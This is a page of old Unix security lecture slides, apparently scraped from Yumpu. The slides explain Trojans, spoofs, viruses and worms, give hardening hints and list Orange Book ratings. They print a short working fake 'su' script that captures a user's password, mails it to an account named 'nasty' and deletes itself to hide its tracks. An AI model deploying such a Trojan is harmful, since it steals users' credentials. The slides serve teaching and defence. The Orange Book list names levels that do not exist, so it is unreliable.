You also want an ePaper? Increase the reach of your titles
YUMPU automatically turns print PDFs into web optimized ePapers that Google loves.

<strong>Unix</strong> Security<br />
$ crypt < exam320.Z > exam320.Z.encrypted<br />
Better <strong>Unix</strong> versions have "vi -x" option.<br />
A Horse named "su"<br />
stty –echo<br />
# turn off character echo<br />
echo -n "Password: " # -n = no new line<br />
read PASSWORD<br />
echo<br />
# Linefeed<br />
echo "Password of $1 is $ PASSWORD " | mail nasty & sleep 1<br />
echo Sorry<br />
rm su<br />
# Leave no trace of <strong>the</strong> Trojan, next time <strong>the</strong> real "su" will run<br />
Spoof<br />
- Run by "nasty-user"<br />
- "nasty" is still logged in<br />
- Typically tricks unsuspecting user into thinking <strong>the</strong>y're logging on and giving away <strong>the</strong>ir password<br />
Trojan Horse<br />
- Program executed by unsuspecting user<br />
- Tricks <strong>the</strong> unsuspecting user into thinking that <strong>the</strong> program only performs a safe function<br />
- Usually <strong>the</strong> same name as a safe program or as a program to perform some o<strong>the</strong>r function<br />
- On <strong>Unix</strong>, it's usually in a $PATH directory<br />
Special Trojans<br />
Viruses<br />
- Modifies o<strong>the</strong>r programs to make <strong>the</strong>m into similar Trojans, hence "infecting" o<strong>the</strong>r programs<br />
- Can spread throughout a system<br />
Time bombs<br />
- Waits until a given time before it performs <strong>the</strong> nasty deed e.g. 1st April<br />
Worms<br />
- Virus that can spread across a network<br />
- The Internet Worm<br />
Hints for good security<br />
- Do not have a guest account (has no password)<br />
- Ensure all users have an initial password<br />
- Check filesystem regularly for Setuid/Setgid programs<br />
- Disallow 'w' permissions on directories<br />
- Use "/bin/su" to become root. (Ideally only permit su to work for "sysprog" group members)<br />
- Device files should be protected (esp. disk, memory)<br />
- To avoid Trojans, put "." at end of your $PATH (Don't include "." at all you're root)<br />
- Educate your users well in basic security<br />
- Hire staff you can trust!! - Especially systems programmers<br />
Summary of Major <strong>Unix</strong> Security Weaknesses<br />
- Super User omnipotence<br />
- setuid/setgid if abused or unaccounted<br />
- Special files (/dev)<br />
- Temporary files<br />
- Spoofs/Trojans<br />
Secure Versions of <strong>Unix</strong><br />
Orange Book<br />
- US Defense standards of computer security<br />
Al, A2, A3 Highest Security<br />
Bl, B2, B3<br />
Cl, C2, C3 Lowest Security<br />
203